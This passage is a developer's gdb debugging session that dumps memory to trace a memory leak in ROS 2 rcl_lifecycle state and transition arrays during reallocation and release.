0x6170000048c0: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048c8: 0x07 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048d0: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048d8: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048e0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x6170000048e8: 0x32 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048f0: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x6170000048f8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004900: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004908: 0x33 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004910: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004918: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004920: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004928: 0x34 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004930: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004938: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004940: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004948: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004950: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004958: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004960: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004968: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004970: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004978: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00Note how the last 32 bytes are empty:
0x617000004960: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004968: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004970: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004978: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00Stepping over, new_transitions receives the pointer 0x617000004a00 and theorethically, should have 768 bytes, as transition_map->transitions:
(gdb) x/768b 0x617000004a00
0x617000004a00: 0x40 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004a08: 0x01 0x00 0x00 0x00 0xe0 0x60 0x00 0x00
0x617000004a10: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a18: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a20: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004a28: 0x0a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004a30: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a38: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a40: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004a48: 0x0b 0x00 0x00 0x00 0xff 0x0f 0x00 0x00
0x617000004a50: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a58: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a60: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004a68: 0x0c 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x617000004a70: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a78: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a80: 0x80 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004a88: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004a90: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a98: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004aa0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004aa8: 0x14 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x617000004ab0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ab8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ac0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004ac8: 0x15 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x617000004ad0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ad8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ae0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004ae8: 0x16 0x00 0x00 0x00 0xfd 0xfd 0xfd 0xfd
0x617000004af0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004af8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b00: 0xc0 0x16 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004b08: 0x03 0x00 0x00 0x00 0x6e 0x73 0x00 0x00
0x617000004b10: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b18: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b20: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004b28: 0x1e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b30: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b38: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b40: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004b48: 0x1f 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b50: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b58: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b60: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004b68: 0x20 0x00 0x00 0x00 0xe4 0x7f 0x00 0x00
0x617000004b70: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b78: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b80: 0x00 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004b88: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b90: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b98: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ba0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004ba8: 0x28 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bb0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bb8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bc0: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004bc8: 0x29 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bd0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bd8: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004be0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004be8: 0x2a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bf0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bf8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c00: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004c08: 0x05 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004c10: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c18: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c20: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004c28: 0x06 0x00 0x00 0x00 0xfc 0x7f 0x00 0x00
0x617000004c30: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c38: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c40: 0x40 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004c48: 0x07 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c50: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c58: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c60: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004c68: 0x32 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c70: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c78: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c80: 0xc0 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004c88: 0x33 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004c90: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c98: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ca0: 0x00 0x18 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004ca8: 0x34 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004cb0: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cb8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cc0: 0x80 0x17 0x09 0x2b 0xe4 0x7f 0x00 0x00
0x617000004cc8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004cd0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cd8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ce0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x617000004ce8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x617000004cf0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x617000004cf8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbeThe new portion of memory has been marked with 0xbes. transition_map->transitions has been updated and then:
(gdb) p &transition
$2 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32b 0x7fffeab22d90
0x7fffeab22d90: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x7fffeab22d98: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffeab22da0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x7fffeab22da8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
(gdb) x/768b 0x617000004a00
0x617000004a00: 0x40 0x96 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004a08: 0x01 0x00 0x00 0x00 0xe0 0x60 0x00 0x00
0x617000004a10: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a18: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a20: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004a28: 0x0a 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0x617000004a30: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a38: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a40: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004a48: 0x0b 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004a50: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a58: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a60: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004a68: 0x0c 0x00 0x00 0x00 0xb9 0x7f 0x00 0x00
0x617000004a70: 0xa0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a78: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a80: 0x80 0x96 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004a88: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004a90: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004a98: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004aa0: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004aa8: 0x14 0x00 0x00 0x00 0xff 0x7f 0x00 0x00
0x617000004ab0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ab8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ac0: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004ac8: 0x15 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0x617000004ad0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ad8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ae0: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004ae8: 0x16 0x00 0x00 0x00 0xb9 0x7f 0x00 0x00
0x617000004af0: 0xc0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004af8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b00: 0xc0 0x96 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004b08: 0x03 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b10: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b18: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b20: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004b28: 0x1e 0x00 0x00 0x00 0x65 0x5f 0x6d 0x73
0x617000004b30: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b38: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b40: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004b48: 0x1f 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b50: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b58: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b60: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004b68: 0x20 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b70: 0x00 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b78: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b80: 0x00 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004b88: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004b90: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004b98: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ba0: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004ba8: 0x28 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bb0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bb8: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bc0: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004bc8: 0x29 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bd0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bd8: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004be0: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004be8: 0x2a 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004bf0: 0x20 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004bf8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c00: 0x40 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004c08: 0x05 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004c10: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c18: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c20: 0x40 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004c28: 0x06 0x00 0x00 0x00 0xff 0x7f 0x00 0x00
0x617000004c30: 0x40 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c38: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c40: 0x40 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004c48: 0x07 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c50: 0x60 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c58: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c60: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004c68: 0x32 0x00 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c70: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c78: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c80: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004c88: 0x33 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004c90: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004c98: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ca0: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004ca8: 0x34 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004cb0: 0xe0 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cb8: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cc0: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004cc8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004cd0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cd8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004ce0: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x617000004ce8: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x617000004cf0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x617000004cf8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00Transition is at the bottom, as expected.
Let’s now inspect the memory of the leaky function:
(gdb) p state->valid_transition_size
$4 = 2
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
(gdb) 32*2
Undefined command: "32". Try "help".
(gdb) p 32*2
$5 = 64
(gdb) x/64x 0x60300005fda0 # state-> valid_transitions
0x60300005fda0: 0x18 0x00 0x80 0x67 0xb9 0x7f 0x00 0x00
0x60300005fda8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60300005fdb0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60300005fdb8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60300005fdc0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60300005fdc8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60300005fdd0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60300005fdd8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00the newly generated memory portion (initialized to 0xbe)
(gdb) x/64x 0x606000046e20 # new_valid_transitions
0x606000046e20: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x606000046e28: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e30: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e38: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e40: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x606000046e48: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x606000046e50: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x606000046e58: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbeAfter the asignation:
(gdb) x/64x 0x606000046e20 # state->valid_transitions
0x606000046e20: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x606000046e28: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e30: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e38: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e40: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x606000046e48: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e50: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e58: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
(gdb) p &transition
$6 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32x 0x7fffeab22d90 # transition
0x7fffeab22d90: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x7fffeab22d98: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffeab22da0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x7fffeab22da8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00Now for the leaky one:
Before the re-allocation:
(gdb) x/96x 0x606000046e20 # state->valid_transition
0x606000046e20: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x606000046e28: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e30: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e38: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e40: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x606000046e48: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e50: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e58: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x606000046e60: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e68: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e70: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x606000046e78: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00After having allocated:
gdb) x/96x 0x60800002f7a0 # new_valid_transitions
0x60800002f7a0: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x60800002f7a8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7b0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7b8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7c0: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x60800002f7c8: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7d0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7d8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7e0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7e8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7f0: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe
0x60800002f7f8: 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbe 0xbeonce overwritted:
(gdb) x/96x 0x60800002f7a0
0x60800002f7a0: 0x80 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x60800002f7a8: 0x3c 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7b0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7b8: 0x20 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7c0: 0xc0 0x97 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x60800002f7c8: 0x3d 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7d0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7d8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7e0: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x60800002f7e8: 0x3e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x60800002f7f0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x60800002f7f8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00
(gdb) p &transition
$7 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32x 0x7fffeab22d90
0x7fffeab22d90: 0x00 0x98 0xec 0x2c 0xb9 0x7f 0x00 0x00
0x7fffeab22d98: 0x3e 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffeab22da0: 0x40 0x18 0x00 0x00 0x30 0x61 0x00 0x00
0x7fffeab22da8: 0x80 0x17 0x00 0x00 0x30 0x61 0x00 0x00All good so far. Let’s now proceed to the place where memory is released an inspect how state->valid_transitions is released for both the first state (non-leaky) and the second one (leaky).
Before doing so, let’s first record the memory address of the corresponding states which will help later on debug things altogether from the transition_map. This is relevant because the transition_map has the following structure:
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
states_size = {unsigned int} 11
transitions = {rcl_lifecycle_transition_t * | 0x618000004c80} 0x618000004c80
transitions_size = {unsigned int} 25Moreover, each state:
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
label = {const char * | 0x7fb92cec98e0} "unknown"
id = {unsigned int} 0
valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
valid_transition_size = {unsigned int} 0Let’s then record things for the leaky and non-leaky cases. Here’s the plan:
- Reach non-leaky, place breakpoint in new_valid_transitions
- Determine memory of
transition_map->statesandtransition_map->states->valid_transitionsand keep it handy - Record address of state
- Validate that state is within transition_map
- Record structure of state taking special care for to
valid_transitions - Head to
rcl_lifecycle_transition_map_finiand debug memory release
Let’s execute:
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
states_size = {unsigned int} 11
transitions = {rcl_lifecycle_transition_t * | 0x617000004a00} 0x617000004a00
transitions_size = {unsigned int} 24Let’s figure out the size of the structures within transition_map, in particular, states:
(gdb) p sizeof(rcl_lifecycle_transition_map_t)
$1 = 32
(gdb) x/32b 0x613000001548
0x613000001548: 0x00 0x17 0x00 0x00 0x30 0x61 0x00 0x00
0x613000001550: 0x0b 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001558: 0x00 0x4a 0x00 0x00 0x70 0x61 0x00 0x00
0x613000001560: 0x18 0x00 0x00 0x00 0x00 0x00 0x00 0x00This matches perfectly fine the content above, let’s now read through the memory of the transition_map->states:
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
label = {const char * | 0x7f102f99c8e0} "unknown"
id = {unsigned int} 0
valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
valid_transition_size = {unsigned int} 0
(gdb) p sizeof(rcl_lifecycle_state_t)
$2 = 32
(gdb) p sizeof(rcl_lifecycle_state_t)*transition_map->states_size
$3 = 352
(gdb) x/352x transition_map->states
0x613000001700: 0xe0 0xc8 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001708: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001710: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001718: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001720: 0x20 0xc9 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001728: 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001730: 0x00 0x6d 0x04 0x00 0x60 0x60 0x00 0x00
0x613000001738: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001740: 0x60 0xc9 0x99 0x2f 0x10 0x7f 0x00 0x00
0x613000001748: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x613000001750: 0xa0 0xf6 0x02 0x00 0x80 0x60 0x00 0x00
